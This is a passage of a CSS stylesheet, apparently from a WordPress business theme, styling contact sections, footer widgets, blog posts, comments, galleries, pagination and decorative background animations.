    margin: 0;
    height: 100%;
}

/*****************************************
******************* Client Area css
******************************************/

.home_section.theme_client {
    padding: 60px;
}

.client-img {
    margin: 20px 20px;
    padding: 25px;
    /*border: 3px dotted var(--border-color);*/
    border-radius: 15px;
    transition: all .5s;
    -webkit-transition: all .5s;
}

.client-img:hover {
    /*border: 3px solid var(--primary-color);*/
    transform: translateY(-5px);
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
    background-color: #fff;
}

/*****************************************
******************* Contact Us Section
******************************************/

.home_section.contact{
    background-color: #2a303c;
}

.home_section.contact .section-title,
.home_section.contact .section-description{
    color: #fff;
} 

.contact-area {
    background-color: #fff;
    padding: 20px 15px;
    margin-top: 20px;
    border-radius: 15px;
}

.contact-wrap {
    margin-top: 20px;
    text-align: center;
}

.contact-icon {
    width: 100px;
    height: 100px;
    line-height: 100px;
    text-align: center;
    margin: 0 auto;
    border-radius: 50%;
    background-color: #2a303c08;
    position: relative;
    z-index: 1;
    margin-bottom: 20px;
}

.contact-icon:before {
    content: '';
    display: block;
    width: 100px;
    height: 100px;
    border-radius: 50%;
    position: absolute;
    z-index: 2;
    opacity: 0;
    transition: all .55s cubic-bezier(.645,.045,.355,1);
    border: 2px dashed var(--primary-color);
    -webkit-animation: spin 20s linear infinite;
    animation: spin 20s linear infinite;
}

.contact-wrap:hover .contact-icon:before {
    opacity: 1;
}

.contact-icon i {
    font-size: 40px;
    color: var(--primary-color);
    line-height: inherit;
}

.contact-content span {
    color: var(--heading-color);
    font-weight: 600;
}

.contact-content p {
    margin-top: 15px;
}

.contact .wpcf7-form label{
    color: #fff;
    font-weight: normal;
}

.contact .wpcf7-form-control-wrap input, 
.contact .wpcf7-form-control-wrap textarea {
    width: 100%;
    background-color: rgba(255, 255, 255, .1);
    border-color: rgba(255, 255, 255, .3);
    color: #fff;
}

.contact .wpcf7-form-control-wrap input:focus,
.contact .wpcf7-form-control-wrap textarea:focus {
  color: #fff;
}

.contact .wpcf7-form-control-wrap textarea {
    max-height: 100px;
}

.contact .contact-google-map{
    margin-top: 30px;
}

.contact .wpcf7-response-output{
    color: #fff;
}

/*****************************************
******************* Footer Area css
******************************************/

.secondary {
    color: inherit;
}

.widget {
    margin-bottom: 35px;
}

.widget-title,
.wp-block-search__label {
    letter-spacing: 3px;
}

.widget-title a {
    color: inherit;
}

.widget_businesswp_about_widget ul {
    margin: 10px 0 0;
    padding: 0;
}

.widget_businesswp_about_widget ul li {
    list-style: none;
    border: none !important;
    display: inline-block;
}

.widget_businesswp_about_widget ul li a {
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    margin: 4px;
    background-color: rgb(255 255 255 / 10%);
    color: var(--body-color);
    transition: all .3s;
}

.widget_businesswp_about_widget ul li a:hover,
.widget_businesswp_about_widget ul li a:focus {
    background-color: var(--primary-color);
    color: #ffffff !important;
}

.widget_businesswp_contact_widget i {
    background-color: rgb(255 255 255 / 10%);
    color: var(--body-color);
    margin-right: 10px;
    font-size: 18px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
}

.widget-posts li:after{
    content: '';
    clear: both;
    display: block;
}

.widget-post-thumb {
    float: left;
    margin-right: 10px;
    max-width: 80px;
    border: 1px solid rgb(255 255 255 / 10%);
    padding: 3px;
    overflow: hidden;
}

.widget-posts li:hover .widget-post-thumb img{
    transition: all .3s ease-in-out;
}

.widget-posts li:hover .widget-post-thumb img{
    transform: scale(1.01);
}

.search-form label {
    display: inline-block;
    width: calc(100% - 125px);
}

.search-form input[type="search"] {
    width: 100%;
}

.widget-title {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 30px;
}

.secondary .widget-title,
.widget.widget_block h1:not([class]),
.widget.widget_block h2:not([class]),
.widget.widget_block h3:not([class]),
.widget.widget_block h4:not([class]),
.widget.widget_block h5:not([class]),
.widget.widget_block h6:not([class]) {
    padding-bottom: 10px;
    border-bottom: 1px solid var(--border-color);
    line-height: inherit;
}

.secondary .widget-title:after,
.widget.widget_block h1:not([class]):after,
.widget.widget_block h2:not([class]):after,
.widget.widget_block h3:not([class]):after,
.widget.widget_block h4:not([class]):after,
.widget.widget_block h5:not([class]):after,
.widget.widget_block h6:not([class]):after {
    content: '';
    display: block;
    width: 50px;
    height: 1px;
    background-color: var(--primary-color);
    margin-bottom: -11px;
}

.widget ul,
.widget ol {
    margin: 0;
    padding: 0;
    list-style: none;
}

.widget ul li {
    margin-bottom: 10px;
}

.widget ul li a {
    margin-bottom: 10px;
}

.widget ul li a:hover,
.widget ul li a:focus {
    color: var(--primary-color);
}

.widget:not(.widget_rss,.widget_businesswp_resent_post_widget,.widget_businesswp_about_widget,.widget_businesswp_contact_widget) li:not(.wp-block-latest-comments__comment,.recentcomments,[class*="product"]) a:before{
    content: "\f054";
    font-family: FontAwesome;
    margin-right: 8px;
    margin-left: 1px;
    font-size: 13px;
    transition: all .6s;
    display: inline-block;
}

.widget:not(.widget_rss,.widget_businesswp_resent_post_widget,.widget_businesswp_about_widget,.widget_businesswp_contact_widget) li:not(.wp-block-latest-comments__comment,.recentcomments,[class*="product"]) a:hover:before{
    -webkit-animation: iconRightCaret 600ms ease;
    animation: iconRightCaret 600ms ease;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

@keyframes iconRightCaret {
    0% {
        -ms-transform: translateX(-1px);
        -webkit-transform: translateX(-1px);
        transform: translateX(-1px);
    }

    50% {
        -ms-transform: translateX(2px);
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
    }

    100% {
        -ms-transform: translateX(-1px);
        -webkit-transform: translateX(-1px);
        transform: translateX(-1px);
    }
}

.widget .recent-post-item .widget-post-img {
    width: 100px;
}

.widget .recent-post-item .widget-post-title {
    font-size: inherit;
    font-weight: 700;
}

.widget-sub-title {
    font-size: 15px;
    font-weight: 600;
}

.secondary .contact-widget .media {
    border: none !important;
}

.footer__wrap{
    padding-bottom: 10px !important;
    background-color: #2a303c;
    color: #a5adbb;
}

.footer__wrap a {
    color: #a5adbb;
}

.footer-widget {
    padding-top: 55px;
    padding-bottom: 20px;
    font-size: 15px;
    word-break: break-word;
}

.footer-widget .widget {
   margin-bottom: 30px;
}

.footer-widget h1,
.footer-widget h2,
.footer-widget h3,
.footer-widget h4,
.footer-widget h5,
.footer-widget h6,
.footer-widget .h1,
.footer-widget .h2,
.footer-widget .h3,
.footer-widget .h4,
.footer-widget .h5,
.footer-widget .h6 {
    color: inherit;
}

.footer-widget .widget .widget-title,
.footer-widget .widget.widget_block h1,
.footer-widget .widget.widget_block h2,
.footer-widget .widget.widget_block h3,
.footer-widget .widget.widget_block h4,
.footer-widget .widget.widget_block h5,
.footer-widget .widget.widget_block h6{
    color: #fff;
}

.footer-widget .contact-widget .media {
    border-bottom: 1px solid;
    border-color: var(--border-color);
}

.footer-widget .widget-social li{
    margin-bottom: 0;
}

.footer-widget .widget-social li a{
    margin-bottom: 4px;
}

.footer-widget th{
    color: var(--primary-color);
}

.footer-widget caption{
    color: inherit;
}

.footer-widget table, 
.footer-widget th, 
.footer-widget td {
    border-color: rgba(255, 255, 255, 10%);
}

.copyright__wrap {
    font-weight: normal;
    text-transform: none;
    font-size: 16px;
    border-bottom: 3px solid var(--primary-color);
    background-color: #ffffff;
    color: #2e435d;
}

.back-to-top {
    position: fixed;
    bottom: 20px;
    right: 20px;   
    z-index: 9999;
    display: block;
    width: 38px;
    height: 38px;
    line-height: 38px;
    background-color: var(--primary-color);
    color: #fff;
    text-align: center;
    animation: pulse-2 2s infinite;
}

.back-to-top:hover,
.back-to-top:focus {
    background-color: var(--heading-color);
    color: #fff;
}

/*****************************************
******************* contactus page css
******************************************/

.theme-contactus-area {
    padding: 60px 0;
}

.contact-header-section {
    margin-top: 35px;
    margin-bottom: 50px;
    border: 1px solid var(--border-color);
    padding: 40px 10px 20px;
    text-align: center;
    position: relative;
    transition: all 0.5s;
    min-height: 213px;
}

.contact-header-section:hover {
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
}

.contact-header-icon {
    display: inline-block;
    margin-bottom: 20px;
    background-color: var(--primary-color);
    color: #fff;
    border-radius: 39% 61% 78% 22% / 61% 58% 42% 39%;
    padding: 15px;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 56px;
    margin-top: -29px;
}

.contact-header-icon i {
    font-size: 19px;
}

.contact-header-title {
    font-size: 28px;
    font-weight: 600;
    margin-bottom: 15px;
}

.contact-header-section address span{
    display: block;
}

.contact-form-area {
    border: 1px solid var(--border-color);
    padding: 40px;
    margin-bottom: 50px;
}

.contact-google-map iframe {
    width: 100%;
    padding: 0;
    margin: 0;
    border-width: 1px;
    border-color: #d2d2d2;
    border-style: solid;
}

.page-header {
    background-color: #f2f2f2;
    padding: 90px 0;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center;
    position: relative;
    color: #0b2341;
}

@media screen and ( min-width:  991px ){
    .tranparent_header + .page-header{
        padding-top: 250px;
        padding-bottom: 90px;
    }
}

@media screen and ( max-width: 990px ){
    .page-header {
        padding: 25px 0;
    }
}

.page-header.overlay {
    background-color: transparent;
    color: #fff;
}

.page-header h3 {
    font-weight: 600;
    font-size: 45px;
    margin: 0;
    color: inherit;
    letter-spacing: 3px;
}

.page-header ul {
    margin: 5% 0;
    padding: 0;
    display: inline-block;
    list-style: none;
    position: relative;
}

@media screen and ( max-width: 990px ){
    .page-header ul{
        margin: 0;
    }
    .page-header h3 {
        font-size: 24px;
    }
}

.page-header li {
    display: inline-block;
    font-size: 16px;
}

.page-header a {
    display: block;
    color: inherit;
}

.page-header a:hover {
    color: var(--primary-color);
}

.page-header a:after {
    content: "::";
    font-weight: 600;
    letter-spacing: 0.10rem;
    padding: 0 0.625rem 0 0.625rem;
}

.breadcrumbs a {
    color: #fff;
    display: inline-block;
    margin-right: 8px;
}

.breadcrumbs a:last-child {
    margin-right: 0;
}

.breadcrumbs a:before {
    content: '\f101';
    font-family: 'Fontawesome';
    display: inline-block;
    margin-right: 10px;
    color: #d71700;
}

.breadcrumbs a:first-child:before {
    display: none;
}

/*****************************************
******************* Blog page css
******************************************/

.separate-containers .primary .site-content,
.separate-containers .secondary .sidebar {
    margin-top: 40px;
    margin-bottom: 40px;
}

.grid-container {
    margin-left: auto;
    margin-right: auto;
}

.main_content {
    word-break: break-word;
}

.site-content .blog,
.site-content .post {
    margin-bottom: 35px;
}

.post-thumbnail {
    margin: 0 0 20px;
    overflow: hidden;
    position: relative;
}

.post-thumbnail a {
    display: block;
}

.post-thumbnail img {
    transition: all .3s;
}

.blog .post-thumbnail:hover a img {
    transform: scale(1.1);
}

.entry-title a {
    font-weight: 600;
}

.blog-seprator {
    height: 1px;
    margin: 0 0 20px;
    overflow: hidden;
    width: 65px;
    background-color: var(--border-color);
}

.entry-meta {
    margin: 0 0 25px;
}

.entry-meta>span {
    margin-right: 10px;
}

.entry-meta>span>a:hover {
    color: var(--primary-color);
}

.entry-meta>span>i {
    margin-right: 5px;
    color: var(--primary-color);
}

.entry-meta a {
    font-weight: 600;
    font-size: 13px;
    letter-spacing: 1px;
    line-height: 22px;
    margin: 0;
    padding: 0 0 0 2px;
    display: inline-block;
    transition: all .3s ease 0s;
}

.site-content form p input,
.site-content form p button,
.site-content form p input[type="submit"],
.site-content form p input[type="button"],
.site-content form p input[type="reset"] {
    margin-bottom: 0;
}

.site-content .blog .entry-content > a:not(.button,.remove),
.site-content .post .entry-content > a:not(.button,.remove),
.site-content .blog .entry-content > p > a:not(.button,.remove),
.site-content .post .entry-content > p > a:not(.button,.remove){
    text-decoration: underline;
}

.site-content .blog.format-status .entry-content,
.site-content .post.format-status .entry-content{
    background-color: var(--border-color);
    border-top: 4px solid var(--primary-color);
    display: block;
    margin: 0;
    padding: 20px 20px;
}

.site-content .blog.format-aside .entry-content,
.site-content .post.format-aside .entry-content{
    background-color: #fffaf3;
    display: block;
    margin: 0;
    padding: 20px 20px;
}

/*****************************************
******************* About page page css
******************************************/

.about-content-area {
    padding: 60px 0;
}

.about-wrap{
    margin: 10%;
    position: relative;
}

.about-content-area .about-wrap img{
    /*border-radius: 66% 34% 28% 72% / 61% 58% 42% 39%;*/
}

.about-wrap:before{
    content: '';
    display: block;
    width: 180px;
    height: 180px;
    background-image: url('img/bg-grid.png');
    position: absolute;
    top: -70px;
    left: -70px;
    z-index: -1;
}

.about-content-area ul {
    margin: 0;
    padding: 0;
    list-style: none;
    margin-bottom: 25px;
}

.about-content-area ul li i {
    margin: 0 10px 0 0;
    padding: 0;
    color: var(--primary-color);
}

.about-content-area .about_page_title {
    font-weight: 600;
}

.about-content-area .about_page_subtitle {
    color: var(--primary-color);
    font-weight: 600;
    margin-bottom: 15px;
    display: block;
}

.about-content-area .about_page_desc {
    color: #000;
}


/*****************************************
******************* 404 CSS
******************************************/

.error-page h2 {
    font-size: 170px;
    font-weight: 700;
    line-height: 160px;
    margin: 20px 0 0;
}

.error-page h4 {
    font-size: 50px;
    line-height: 45px;
    margin: 20px 0 45px;
}

.error-page p {
    font-size: 20px;
    letter-spacing: .5px;
    line-height: 25px;
    margin-bottom: 35px;
}

.error-page .error-button {
    background: var(--primary-color);
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-size: 19px;
    font-weight: 500;
    padding: 10px 30px;
    text-align: center;
    text-transform: capitalize;
    position: relative;
    margin-right: 20px;
    z-index: 2;
    transition: all 0.5s;
    text-decoration: none;
    margin-bottom: 40px;
}

.error-page .error-button:hover {
    color: var(--primary-color);
    background-color: transparent;
    border: 2px solid var(--primary-color);
}

/*****************************************
******************* Comment Page css
******************************************/

.comments-area {
    padding: 25px;
    border: 1px solid var(--border-color);
}

.comments-area .comments-title {
    font-size: 25px;
    font-weight: 600;
    margin-bottom: 32px;
}

.comment-list {
    margin-bottom: 30px;
    list-style: none;
    padding: 0;
}

.comment-content {
    margin-top: 15px;
}

.comment-body {
    margin-bottom: 30px;
    border: 1px solid var(--border-color);
    padding: 20px 20px 49px 20px;
    background-color: #e9e9ea30;
}

.bypostauthor>.comment-body>.comment-meta>.comment-author .avatar {
    border: 1px solid var(--border-color);
    padding: 2px;
}

.comment-awaiting-moderation {
    position: absolute;
    visibility: hidden;
}

.comment-author.vcard {
    float: left;
}

.says {
    visibility: hidden;
}

.comment-author.vcard img {
    vertical-align: text-top;
    margin-right: 10px;
}

.comment-author.vcard .fn {
    font-size: 15px;
    font-weight: 500;
    text-transform: capitalize;
}

.comment-list {
    margin-bottom: 30px;
}

.comment-meta:after {
    display: block;
    content: '';
    clear: both;
}

.comment-metadata {
    float: right;
    position: relative;
}

.reply a {
    float: right;
    border: 1px solid var(--border-color);
    border-radius: 50px;
    padding: 0 10px;
}

/*****************************************
******************* End Comment Page css
******************************************/

.wp-caption {
    margin-bottom: 28px;
    max-width: 100%;
}

.wp-caption .wp-caption-text {
    font-size: 13px;
    font-style: italic;
    line-height: 21px;
    padding-top: 7px;
}

.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    word-break: normal;
}

.skip-link:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    -webkit-clip-path: none;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

.navigation {
    margin: 0;
    padding: 0;
    border: 1px solid var(--border-color);
    border-radius: 50px;
    display: block;
    margin: 0 auto;
    width: max-content;
}

.infinite-scroll .pagination{
    display: none;
}

.nav-links {
    font-size: 25px;
    margin: 0 auto;
}

.page-numbers {
    text-align: center;
}

.page-numbers,
.page-links a {
    margin: 10px;
    padding: 0;
    width: 40px;
    height: 40px;
    border: 1px solid var(--border-color);
    border-radius: 50px;
    background-color: #f3f3f3;
    color: #07103b;
    display: inline-block;
    font-size: 18px;
    padding: 5px;
    text-align: center;
}

.page-numbers.current {
    color: var(--primary-color);
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}

.wp-caption {
    margin-bottom: 1.75em;
    max-width: 100%;
}

embed,
iframe,
object,
video {
    margin-bottom: 1.75em;
    max-width: 100%;
    vertical-align: middle;
}

/**  Galleries **/

.gallery {
    margin: 0 -1.1666667% 1.75em;
}

.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0;
    padding: 4px;
}

.gallery-icon {
    overflow: hidden;
    position: relative;
    border-radius: 5px;
}

.gallery-icon img {
    -webkit-transition: transform 2s, filter 1.5s ease-in-out;
    transition: transform 2s, filter 1.5s ease-in-out;
}

.gallery-item:hover img {
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-icon img {
    margin: 0 auto;
}

.gallery-caption {
    color: #686868;
    display: block;
    font-size: 13px;
    font-size: 0.8125rem;
    font-style: italic;
    line-height: 1.6153846154;
    padding-top: 0.5384615385em;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}

/*** Blockquote ***/

blockquote {
    border: 0;
    color: #676d75;
    font-size: 19px;
    font-size: 1.1875rem;
    font-style: italic;
    line-height: 1.4736842105;
    margin: 0 0 1.4736842105em;
    overflow: hidden;
    padding: 15px 0 14px 2.163157895em;
    position: relative;
    quotes: "\201C" "\201E";
}

blockquote:before{
    content: open-quote;
    color: var(--primary-color);
    font-size: 98px;
    position: absolute;
    left: -7px;
    top: -46px;
    display: block;
}

blockquote.alignleft {
    margin: 6px 28px 28px 0;
}

blockquote.alignright {
    margin: 6px 0 28px 28px;
}

blockquote.aligncenter {
    margin-bottom: 28px;
}

blockquote cite,
blockquote small {
    display: block;
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.75;
}

blockquote cite:before,
blockquote small:before {
    content: "\2014\00a0";
}

table,
th,
td,
.wp-block-calendar tbody td, 
.wp-block-calendar th {
    border: 1px solid var(--border-color);
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    table-layout: fixed;
    width: 100%;
    margin-bottom: 30px;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight: 700;
    color: var(--heading-color);
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 0.4375em;
}

pre {
    border: 1px solid var(--border-color);
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.3125;
    margin: 0 0 1.75em;
    max-width: 100%;
    overflow: auto;
    padding: 1.75em;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}

.tagcloud a {
    background-color: var(--border-color);
    padding: 2px 10px;
    border-radius: 25px;
    border: 1px solid var(--border-color);
    font-size: 11px;
    transition: all .5s;
    -webkit-transition: all .5s;
    font-size: 15px !important;
    margin-bottom: 5px;
    display: inline-block;
}

.tagcloud a:hover,
.tagcloud a:focus {
    color: #fff;
    background-color: var(--primary-color);
    border-color: var(--primary-color);
}

caption {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    color: #fff;
    text-align: left;
    caption-side: bottom;
}

.wp-calendar-nav-prev a,
.wp-calendar-nav-next a {
    color: #fff;
}

.post-password-form p label{
    display: inline-block;
}

/* *blog css **/

.author-bio {
    margin-top: 30px;
    margin-bottom: 30px;
    margin-right: auto;
    margin-left: auto;
    width: 100%;
}

.hide-avatars .author-bio {
    padding-left: 0;
}

.author-bio .author-title-wrapper {
    align-items: center;
    display: flex;
    margin: 0 0 5px 0;
}

.author-bio .avatar {
    border-radius: 50%;
    margin-right: 8px;
    height: 40px;
    width: 40px;
}

.hide-avatars img.avatar {
    display: none;
}

.author-bio p:last-child {
    margin-bottom: 0;
}

.author-bio .author-title {
    margin: 0;
}

.author-bio .author-link {
    display: block;
    font-size: 16px;
    font-weight: 600;
    margin-top: 0;
    text-decoration: none;
}

.author-bio .author-link:focus,
.author-bio .author-link:hover {
    text-decoration: underline;
}

@media (min-width: 768px) {

    .author-bio {
        margin-top: 40px;
        margin-bottom: 40px;
        min-height: 20px;
        padding-left: 170px;
        position: relative;
    }

    .author-bio .avatar {
        position: absolute;
        left: 0;
        top: 0;
        height: 140px;
        width: 140px;
    }
}

.pagination-single-disable .pagination-single {
    display: none;
}

.pagination-single {
    font-size: 18px;
    margin-top: 30px;
    margin-bottom: 30px;
}

.pagination-single-inner {
    display: flex;
    flex-direction: column;
}

.pagination-single hr:first-child {
    margin: 0 0 15px 0;
}

.pagination-single hr:last-child {
    margin: 15px 0 0.8rem 0;
}

.pagination-single a {
    align-items: baseline;
    display: flex;
    font-weight: 600;
    letter-spacing: -0.0275em;
    text-decoration: none;
    flex: 1;
}

.pagination-single a+a {
    margin-top: 16px;
}

.pagination-single a .arrow {
    margin-right: 16px;
}

.pagination-single a:focus .title,
.pagination-single a:hover .title {
    text-decoration: underline;
}

@media (min-width: 768px) {

    .pagination-single {
        margin-top: 10px;
        margin-bottom: 35px;
    }

    .pagination-single-inner {
        flex-direction: row;
        justify-content: space-between;
    }

    .pagination-single.only-next .pagination-single-inner {
        justify-content: flex-end;
    }

    .pagination-single hr:first-child {
        margin: 0 0 20px 0;
    }

    .pagination-single hr:last-child {
        margin: 20px 0 0.8rem 0;
    }

    .pagination-single a+a {
        margin: 0 0 0 10px;
    }

    .pagination-single a .arrow {
        margin: 0 5px 0 0;
    }

    .pagination-single .next-post {
        flex-direction: row-reverse;
        text-align: right;
    }

    .pagination-single .next-post .arrow {
        margin: 0 0 0 10px;
    }
}

.widget:not(.widget_block) .widget_search form {
    position: relative;
}

.widget:not(.widget_block) .widget_search label {
    max-width: 100%;
    margin-bottom: 0;
    display: block;
}

.widget:not(.widget_block) .widget_search [type="search"] {
    margin-bottom: 0;
    width: calc(100% - 115px);
    border-radius: 0 !important;
}

.widget:not(.widget_block) .widget_search button {
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 10;
    margin: 0;
    height: 100%;
    border-radius: 0 !important;
}

.widget select{
    width: 100%;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{
    border-color: var(--border-color);
}

.wp-block-search .wp-block-search__input{
    padding: .375em .625em;
    border-color: var(--border-color);
}

.wp-block-search .wp-block-search__button{
    background-color: transparent;
    border-color: var(--primary-color);
    color: var(--primary-color);
}

.wp-block-search .wp-block-search__button:hover{
    color: #fff;
}

/*****************************************
******************* Background Animation css
******************************************/

.shape_box_1:before{
    content: '';
    display: block;
    position: absolute;
    left: -122px;
    top: -127px;
    z-index: 2;
    animation-duration: 8s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    background-position: center;
    opacity: .5;
    height: 200px;
    width: 200px;
    background-color: #fff;
    border-radius: 50%;
}

.shape_box_2:before{
    content: '';
    display: block;
    position: absolute;
    left: -125px;
    top: -134px;
    z-index: 2;
    animation-duration: 8s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    background-position: center;
    opacity: .5;
    height: 248px;
    width: 248px;
    background-color: #fff;
    border-radius: 50%;
}

.shape_box_3:before{
    content: '';
    display: block;
    position: absolute;
    right: -122px;
    bottom: -127px;
    z-index: 2;
    animation-duration: 8s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    background-position: center;
    opacity: .5;
    height: 180px;
    width: 180px;
    background-color: #fff;
    border-radius: 50%;
}

.shape_box_4:before{
    content: '';
    display: block;
    position: absolute;
    right: -125px;
    bottom: -134px;
    z-index: 2;
    animation-duration: 8s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    background-position: center;
    opacity: .5;
    height: 210px;
    width: 210px;
    background-color: #fff;
    border-radius: 50%;
}

.shape_box_5:before {
    content: '';
    display: block;
    position: absolute;
    right: -123px;
    top: 10px;
    width: 200px;
    height: 200px;
    z-index: 2;
    background-size: 100%;
    background-image: url(./img/w-grid-circle-square.png);
    background-repeat: no-repeat;
    animation-duration: 8s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    background-position: center;
    opacity: .5;
}

.shape_box_6:before {
    content: '';
    display: block;
    position: absolute;
    left: 8%;
    bottom: 76%;
    width: 50px;
    height: 50px;
    z-index: 2;
    background-size: 100%;
    background-image: url(./img/w-shape-tringle.png);
    background-repeat: no-repeat;
    animation-name: rotate;
    animation-duration: 8s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    background-position: center;
    opacity: .5;
}

.shape_box_7:before {
    content: '';
    display: block;
    position: absolute;
    left: -115px;
    bottom: 10px;
    width: 200px;
    height: 200px;
    z-index: 2;
    background-size: 100%;
    background-image: url(./img/w-grid-circle-square.png);
    background-repeat: no-repeat;
    animation-duration: 8s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    background-position: center;
    opacity: .5;
}

.shape_box_8:before {
    content: '';
    display: block;
    position: absolute;
    right: 5%;
    bottom: 50%;
    width: 40px;
    height: 40px;
    z-index: 2;
    background-size: 100%;
    background-image: url(./img/w-shape-line.png);
    background-repeat: no-repeat;
    -webkit-animation: zoomout 10s ease-in infinite;
    animation: rotate4 10s ease-in infinite;
    transition: all .8s ease-in-out;
    background-position: center;
    opacity: .5;
}

@keyframes rotate{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}

@keyframes rotate4 {
  0%   { bottom:170px;}
  50%  { bottom:280px;}
  100% { bottom:170px;}
}

@keyframes pulse-2 {
    50% {
        box-shadow: 0 0 0 5px rgba(255,255,255,.1),
        0 0 0 10px rgba(238, 238,238, 0.8000);
    }
}

@keyframes spin{from{transform:rotate(0deg) scale(1)}to{transform:rotate(360deg)}}